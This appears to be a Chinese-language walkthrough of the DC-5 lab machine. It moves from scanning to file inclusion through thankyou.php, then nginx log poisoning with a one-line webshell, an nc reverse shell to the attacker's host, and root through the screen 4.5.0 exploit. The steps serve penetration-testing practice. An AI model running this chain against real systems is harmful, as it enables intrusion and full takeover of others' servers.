还是老规矩,先搜集一波信息

arp-scan -l 检索一下我们的主机设备

192.168.75.138

使用nmap扫描端口信息 nmap -sS -p 1-65535 -A 192.168.75.138

发现启用了nginx服务,开启着80端口。访问试试

似乎是一个介绍页面,

还有一个留言板

发现存在index.php,solutions.php,about-us.php,faq.php,contact.php,thankyou.php,footer.php七个页面]

使用kali下的自带字典

因为我用的是Community版本的burp。。。。爆破没法设置线程巨慢,因此盗几张图

既然是文件包含,直接老规矩去读取/etc/passwd

thankyou.php?file=/etc/passwd

对方使用的是Nginx,那么能不能读取出nginx的日志文件呢。查询资料得出,默认nginx的日志路径是/var/log/nginx/*.log

如果说他将会读取日志。那么能否在日志里面插入一句话木马呢?

插入成功

上菜刀连接http://192.168.75.138/thankyou.php?file=/var/log/nginx/error.log试试看

成功

不出所料,又是一个低权用户

那么用nc反弹到kali里面玩

nc -e /bin/bash 192.168.75.129 1234

nc -lvvp 1234

然后我们寻找具有sudo权限的操作

find / -perm -u=s -type f 2>/dev/null

screen提权?



searchsploit screen 4.5.0

查找可用于screen 4.5.0的漏洞脚本文件

cp /usr/share/exploitdb/exploits/linux/local/41152.txt 41152.text

cp /usr/share/exploitdb/exploits/linux/local/41154.sh 41154.sh

将41154.sh中上面一部分c语言代码另存为libhax.c 编译libhax.c文件

gcc -fPIC -shared -ldl -o libhax.so libhax.c

将41154.sh中下面一部分c语言代码另存为rootshell.c 编译rootshell.c文件

gcc -o rootshell rootshell.c

将41154.sh中剩下部分代码另存为dc5.sh脚本文件

并在保存dc5.sh文件输入 :set ff=unix ,否则在执行脚本文件时后出错

为dc5.sh增加可执行权限,执行dc5.sh文件,成功获取到root权限

cd /tmp

chmod +x dc5.sh

ls -l

./dc5.sh

评论 (0)